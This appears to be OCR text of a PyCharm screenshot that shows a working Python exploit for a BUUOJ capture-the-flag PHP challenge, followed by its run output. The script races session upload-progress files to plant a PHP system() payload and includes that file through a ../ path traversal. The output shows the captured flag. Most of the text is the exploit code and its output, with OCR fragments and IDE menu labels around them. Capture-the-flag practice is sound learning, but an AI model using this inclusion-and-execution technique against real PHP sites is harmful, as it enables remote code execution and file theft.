 File Edit View Navigate Code Refactor Run Tools VCS Window Help exp.py [C:\Users\LiuSir\AppData\Local\Temp\exp.py] - C:\Users\LiuSir\Desktop\exp.py - PyCharm (Administrator)
C: Users LiuSir Desktop exp.py exp
1: Project
exp.py
1 import io
2 import sys
3 import requests
4 import threading
5
6 sessid = 'whoami'
7
8 def POST(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 session.post(
12 'http://2f0dc537-6285-4cc7-aff0-eea69296dbaa.node3.buuoj.cn/',
13 data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system('cat /proc/self/cwd/flag.php');?>"},
14 files={"file":('q.txt', f)},
15 cookies={'PHPSESSID':sessid}
16 )
17
18 def READ(session):
19 while True:
20 response = session.get(f'http://2f0dc537-6285-4cc7-aff0-eea69296dbaa.node3.buuoj.cn/?file=../../../../../../../../tmp/sess_{sessid}')
21 # print('[+++]retry')
READ() › while True
Run: exp
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />require_once&nbsp;<
</span>
</code>upload_progress_<?php
$flag = 'flag{b91d5636-60e0-468c-ac27-61f13443f0ca}';
|a:5:{s:10:"start_time";i:1616050992;s:14:"content_length";i:51495;s:15:"bytes_processed";i:5272;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"q.txt";s:8:"tmp_na
Process finished with exit code 0
2: Favorites
Z: Structure
亿人安全
Terminal Python Console 4: Run 6: TODO Event Log
69:54 CRLF UTF-8 4 spaces